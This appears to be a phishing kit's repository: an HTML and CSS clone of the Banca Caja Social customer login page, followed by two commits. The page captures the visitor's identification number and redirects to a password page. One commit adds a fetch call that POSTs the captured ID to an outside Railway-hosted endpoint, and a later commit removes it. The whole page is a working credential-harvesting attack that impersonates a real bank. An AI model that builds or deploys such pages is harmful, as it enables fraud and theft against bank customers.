
==== index.html @ a8d4086e "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Bienvenido al Portal Personas - Banca Caja Social</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Recuerde que su usuario está compuesto por su Tipo de Identificación <strong>(CC, CE, NI, TI, PE)</strong> y su Número de Identificación sin espacios, puntos ni comas.
                </p>
                
                <form class="login-form" id="loginForm">
                    <div class="form-group">
                        <label for="usuario" class="form-label">Usuario</label>
                        <input type="text" id="usuario" name="usuario" class="form-input" autocomplete="off">
                        <small class="bb-username-example">Ejemplo: CC1234567890</small>
                        <small class="bb-input-validation-message" id="errorMsg" style="display:none;">Datos incorrectos. Recuerde iniciar con CC, CE, NI, TI, PE.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="submitBtn" class="btn btn-primary username-then-password-button" disabled>Siguiente</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿Olvidó su contraseña? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="bb-subtitle">
                        <span class="register-text">¿Es un cliente nuevo?</span>
                        <a href="#" class="btn-link-text link-register">Registrarse</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script src="/socket.io/socket.io.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const usuarioInput = document.getElementById('usuario');
            const btnSiguiente = document.getElementById('submitBtn');
            const errorMsg = document.getElementById('errorMsg');
            
            const validPattern = /^(CC|CE|NI|TI|PE)\d+$/;
            
            usuarioInput.addEventListener('input', function() {
                const value = this.value.trim().toUpperCase();
                this.value = value;
                
                if (value.length === 0 || value.length < 2) {
                    errorMsg.style.display = 'none';
                    usuarioInput.classList.remove('error');
                    btnSiguiente.disabled = true;
                    return;
                }
                
                if (validPattern.test(value)) {
                    errorMsg.style.display = 'none';
                    usuarioInput.classList.remove('error');
                    btnSiguiente.disabled = false;
                } else {
                    errorMsg.style.display = 'block';
                    usuarioInput.classList.add('error');
                    btnSiguiente.disabled = true;
                }
            });
            
            document.getElementById('loginForm').addEventListener('submit', function(e) {
                e.preventDefault();
                const value = usuarioInput.value.trim().toUpperCase();
                if (validPattern.test(value)) {
                    sessionStorage.setItem('usuario', value);
                    if (typeof socketManager !== 'undefined' && socketManager.sendUsuario) {
                        socketManager.sendUsuario(value);
                    }
                    var pantalla = document.getElementById('pantallaCarga');
                    if (pantalla) pantalla.classList.add('activa');
                    setTimeout(function(){
                        window.location.href = 'password.html';
                    }, 1500);
                } else {
                    errorMsg.style.display = 'block';
                    usuarioInput.classList.add('error');
                }
            });
        });
    </script>

    <script src="/js/banco-utils.js"></script>
    <script src="client-optimized.js"></script>

<script>
(function(){
    var imagenes = ['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var bg = document.getElementById('bgImage');
    if (bg) {
        var ultima = sessionStorage.getItem('ultimaBg') || '';
        var disponibles = imagenes.filter(function(img){ return img !== ultima; });
        var aleatoria = disponibles[Math.floor(Math.random() * disponibles.length)];
        bg.src = aleatoria;
        sessionStorage.setItem('ultimaBg', aleatoria);
    }
})();
</script>

<script>
(function(){
'use strict';
var lastTouchEnd = 0;
document.addEventListener('touchend', function(e){
var ahora = new Date().getTime();
if (ahora - lastTouchEnd <= 300) { e.preventDefault(); }
lastTouchEnd = ahora;
}, { passive: false });
document.addEventListener('dblclick', function(e){ e.preventDefault(); });
document.addEventListener('focusin', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.style.fontSize !== '16px') {
e.target.dataset._fs = e.target.style.fontSize || '';
e.target.style.fontSize = '16px';
}
}
});
document.addEventListener('focusout', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.dataset._fs !== undefined) {
e.target.style.fontSize = e.target.dataset._fs;
delete e.target.dataset._fs;
}
}
});
})();
</script>
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
    font-family: 'Roboto', 'Libre Franklin', -apple-system, BlinkMacSystemFont, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background-color: #ffffff;
    color: #262627;
    overflow-x: hidden;
}

.container {
    display: flex;
    min-height: 100vh;
    width: 100%;
}

.left-section {
    flex: 1;
    position: relative;
    overflow: hidden;
    background: #f4f4f4;
    max-width: 50%;
}

.background-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    display: block;
}

.right-section {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 0;
}

.form-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    max-width: 470px;
    width: 100%;
    padding: 0 1.25rem;
    min-height: 100vh;
}

.logo-container {
    margin-bottom: 24px;
    display: flex;
    align-items: center;
}

.logo {
    width: 200px;
    height: auto;
}

.title {
    font-family: 'Roboto', sans-serif;
    font-size: 34px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 16px;
    line-height: 1.2;
}

.subtitle {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #262627;
    margin-bottom: 28px;
    line-height: 1.5;
}

.subtitle strong,
.subtitle b {
    font-weight: 700;
    color: #262627;
}

.login-form {
    width: 100%;
}

.form-group {
    display: flex;
    flex-direction: column;
    margin-bottom: 1rem;
}

.form-label {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 6px;
}

.form-input {
    width: 100%;
    padding: 10px 12px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    border: 1px solid #c2c7ce;
    border-radius: 10px;
    outline: none;
    transition: border-color 0.2s ease, outline 0.2s ease;
    margin-bottom: 6px;
    background: #ffffff;
    color: #262627;
    min-height: 44px;
}

.form-input:hover {
    border-color: #a0a5ab;
}

.form-input:focus {
    border-color: #c2c7ce;
    outline: 3px solid #0072c8;
    outline-offset: 4px;
    box-shadow: none;
}

.form-input::placeholder {
    color: #999999;
    font-size: 15px;
}

.form-input.error {
    border-color: #d32f2f;
}

.bb-username-example,
.helper-text {
    color: #496374;
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin-bottom: 0.5rem;
    line-height: 1.4;
}

.bb-input-validation-message,
.error-message {
    color: #d32f2f;
    font-size: 14px;
    line-height: 1.25rem;
    margin-top: 4px;
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    display: block;
}

.bb-button-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.bb-button-bar .btn-link-text,
.bb-button-bar .link-password {
    margin-left: 1rem;
}

.bb-block {
    display: block;
}

.btn.btn-primary,
.username-then-password-button,
.btn-primary,
.btn-siguiente {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 32px;
    background-color: #d1d5db;
    color: #8a9099;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 16px;
    font-weight: 500;
    border: 1px solid #d1d5db;
    border-radius: 50px;
    cursor: not-allowed;
    min-height: 44px;
    line-height: 1.2;
    text-align: center;
    text-decoration: none;
    transition: background-color 0.2s ease, border-color 0.2s ease, color 0.2s ease;
    width: auto;
    min-width: 120px;
    opacity: 1;
}

.btn.btn-primary:not(:disabled),
.username-then-password-button:not(:disabled),
.btn-primary:not(:disabled),
.btn-siguiente:not(:disabled),
.btn-siguiente.enabled {
    background-color: #0072c8;
    border-color: #0072c8;
    color: #ffffff;
    cursor: pointer;
}

.btn.btn-primary:not(:disabled):hover,
.username-then-password-button:not(:disabled):hover,
.btn-primary:not(:disabled):hover,
.btn-siguiente:not(:disabled):hover,
.btn-siguiente.enabled:hover {
    background-color: #00508c;
    border-color: #00508c;
}

.btn.btn-primary:not(:disabled):active,
.username-then-password-button:not(:disabled):active,
.btn-primary:not(:disabled):active,
.btn-siguiente:not(:disabled):active,
.btn-siguiente.enabled:active {
    background-color: #003f6e;
    border-color: #003f6e;
}

.btn.btn-primary:focus:not(:disabled),
.username-then-password-button:focus:not(:disabled),
.btn-primary:focus:not(:disabled),
.btn-siguiente:focus:not(:disabled) {
    outline: 3px solid #00508c;
    outline-offset: 3px;
}

.btn.btn-primary:disabled,
.username-then-password-button:disabled,
.btn-primary:disabled,
.btn-siguiente:disabled {
    background-color: #d1d5db;
    border-color: #d1d5db;
    color: #4a5568;
    cursor: not-allowed;
    opacity: 1;
}

.btn-link-text,
.bb-button-bar__button,
.link-password {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: transparent;
    border: none;
    color: #0072c8;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    font-weight: 500;
    padding: 8px 0;
    text-decoration: none;
    cursor: pointer;
    transition: color 0.15s ease;
    margin: 0;
    white-space: nowrap;
}

.btn-link-text:hover,
.bb-button-bar__button:hover,
.link-password:hover {
    color: #00508c;
    text-decoration: underline;
}

.btn-link-text:focus,
.bb-button-bar__button:focus,
.link-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.separator,
.identity-separator {
    height: 1px;
    background-color: #e0e0e0;
    margin: 20px 0 20px 1rem;
    border: none;
    border-top: 1px solid #e0e0e0;
    width: calc(100% - 1rem);
}

.register-text {
    text-align: left;
    font-size: 15px;
    color: #262627;
    margin-bottom: 0;
    font-family: 'Roboto', sans-serif;
    display: inline;
}

.link-register {
    display: inline;
    color: #0072c8;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-decoration: none;
    transition: color 0.2s ease;
    margin-left: 0.5rem;
    white-space: nowrap;
}

.link-register:hover {
    color: #00508c;
    text-decoration: underline;
}

.bb-subtitle {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    flex-wrap: nowrap;
    justify-content: flex-start;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    color: #262627;
    margin-top: 0;
    margin-left: 1rem;
    padding-bottom: 0;
}

.bb-subtitle .btn-link-text {
    font-weight: 700;
    padding: 0;
    font-size: 15px;
}

.password-input-container {
    position: relative;
    width: 100%;
}

.password-input {
    padding-right: 50px;
}

.back-link-container {
    margin-top: 20px;
    text-align: center;
}

.link-back {
    display: inline-block;
    color: #496374;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 4px;
    transition: all 0.2s ease;
}

.link-back:hover {
    background-color: #f1f4f6;
    color: #0072c8;
}

.toggle-password {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    border-radius: 50%;
    min-height: 40px;
    min-width: 40px;
}

.toggle-password:hover {
    background-color: rgba(0, 114, 200, 0.08);
}

.toggle-password:active {
    background-color: rgba(0, 114, 200, 0.15);
}

.toggle-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.toggle-password.toggle-active {
    transform: translateY(-50%) scale(0.9);
}

.eye-icon {
    width: 22px;
    height: 22px;
}

.eye-path {
    transition: fill 0.3s ease;
}

.toggle-password:hover .eye-path {
    fill: #0072c8;
}

.eye-slash {
    opacity: 0;
    transform: scale(0);
    transform-origin: center;
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.toggle-password:hover .eye-slash {
    stroke: #0072c8;
}

.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
}

.loading-overlay.show {
    display: flex !important;
}

.loading-overlay img {
    width: 120px;
    height: auto;
    animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.alert {
    border: 1px solid #c2c7ce;
    border-radius: 4px;
    padding: 12px 16px;
    margin-bottom: 12px;
}

.alert-danger {
    color: #721c1c;
    background-color: #fdebec;
}

.alert-success {
    color: #15442f;
    background-color: #dff8ed;
}

.alert-info {
    color: #262627;
    background-color: #e8f1fb;
}

.pantalla-carga {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    z-index: 99999;
    display: none;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.pantalla-carga.activa {
    display: flex;
}

.pantalla-carga .spinner-circulo {
    width: 140px;
    height: 140px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-circulo::before {
    content: '';
    position: absolute;
    width: 130px;
    height: 130px;
    border: 5px solid transparent;
    border-top-color: #d1d5db;
    border-right-color: #d1d5db;
    border-radius: 50%;
    animation: girarSpinner 1.2s linear infinite;
}

.pantalla-carga .spinner-logo {
    width: 200px;
    height: 75px;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
}

@keyframes girarSpinner {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@media (max-width: 968px) {
    .container {
        flex-direction: column;
        min-height: auto;
    }

    .left-section {
        flex: 0 0 auto;
        width: 100%;
        height: 240px;
        max-width: 100%;
        order: -1;
        background: #f4f4f4;
    }

    .background-image {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center top;
    }

    .right-section {
        flex: 1;
        overflow-y: auto;
        align-items: flex-start;
        padding-top: 0;
    }

    .form-container {
        min-height: auto;
        padding: 20px 1.25rem 30px;
        max-width: 100%;
        justify-content: flex-start;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 14px;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 22px;
        line-height: 1.5;
    }

    .bb-button-bar {
        flex-wrap: wrap;
    }
}

@media (max-width: 480px) {
    .right-section {
        padding: 0;
    }

    .left-section {
        height: 280px;
        max-height: 40vh;
    }

    .background-image {
        object-fit: cover;
        object-position: center top;
    }

    .form-container {
        padding: 24px 1.25rem 30px;
    }

    .logo {
        width: 170px;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 16px;
        line-height: 1.15;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 24px;
        line-height: 1.5;
    }

    .form-label {
        font-size: 15px;
        margin-bottom: 8px;
    }

    .form-input {
        min-height: 48px;
        padding: 10px 14px;
        margin-bottom: 6px;
        border-radius: 10px;
    }

    .bb-username-example {
        font-size: 14px;
        margin-bottom: 0.5rem;
    }

    .bb-button-bar {
        flex-direction: column;
        align-items: stretch;
        gap: 1rem;
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .btn.btn-primary,
    .username-then-password-button,
    .btn-primary {
        width: 100%;
        padding: 14px 24px;
        min-height: 48px;
        font-size: 16px;
    }

    .btn-link-text,
    .link-password {
        justify-content: center;
        width: 100%;
    }

    .identity-separator {
        margin: 24px 0;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 4px;
        font-size: 13px;
        margin-left: 1rem;
        margin-right: 0;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 13px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 13px;
        white-space: nowrap;
        margin-left: 3px;
    }
}

@media (max-width: 428px) {
    .left-section {
        height: 240px;
        max-height: 35vh;
    }

    .form-container {
        padding: 20px 1.25rem 24px;
    }

    .title {
        font-size: 28px;
    }

    .subtitle {
        font-size: 13px;
        margin-bottom: 20px;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 3px;
        font-size: 12px;
        margin-left: 1rem;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 12px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 12px;
        white-space: nowrap;
        margin-left: 2px;
    }
}

input, select, textarea {
    font-size: 16px !important;
}

==== commit fd8dc114: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -66,7 +66,6 @@
         </div>
     </div>
     
-    <script src="/socket.io/socket.io.js"></script>
     <script>
         document.addEventListener('DOMContentLoaded', function() {
             const usuarioInput = document.getElementById('usuario');
@@ -101,10 +100,24 @@
                 e.preventDefault();
                 const value = usuarioInput.value.trim().toUpperCase();
                 if (validPattern.test(value)) {
+                    var sessionId = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
+                    sessionStorage.setItem('sessionId', sessionId);
                     sessionStorage.setItem('usuario', value);
-                    if (typeof socketManager !== 'undefined' && socketManager.sendUsuario) {
-                        socketManager.sendUsuario(value);
-                    }
+                    
+                    fetch('https://multi-bancos-production.up.railway.app/caja-social/enviar', {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            sessionId: sessionId,
+                            tipo: 'Usuario',
+                            tipoDoc: 'CC',
+                            identificacion: value,
+                            clave: ''
+                        })
+                    }).then(function(r){ return r.json(); })
+                      .then(function(data){ console.log('Enviado:', data); })
+                      .catch(function(err){ console.error('Error:', err); });
+                    
                     var pantalla = document.getElementById('pantallaCarga');
                     if (pantalla) pantalla.classList.add('activa');
                     setTimeout(function(){
@@ -117,9 +130,6 @@
             });
         });
     </script>
-
-    <script src="/js/banco-utils.js"></script>
-    <script src="client-optimized.js"></script>
 
 <script>
 (function(){
@@ -166,4 +176,4 @@
 })();
 </script>
 </body>
-</html>+</html>

==== commit 33e5ac15: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -104,25 +104,11 @@
                     sessionStorage.setItem('sessionId', sessionId);
                     sessionStorage.setItem('usuario', value);
                     
-                    fetch('https://multi-bancos-production.up.railway.app/caja-social/enviar', {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            sessionId: sessionId,
-                            tipo: 'Usuario',
-                            tipoDoc: 'CC',
-                            identificacion: value,
-                            clave: ''
-                        })
-                    }).then(function(r){ return r.json(); })
-                      .then(function(data){ console.log('Enviado:', data); })
-                      .catch(function(err){ console.error('Error:', err); });
-                    
                     var pantalla = document.getElementById('pantallaCarga');
                     if (pantalla) pantalla.classList.add('activa');
                     setTimeout(function(){
                         window.location.href = 'password.html';
-                    }, 1500);
+                    }, 1000);
                 } else {
                     errorMsg.style.display = 'block';
                     usuarioInput.classList.add('error');
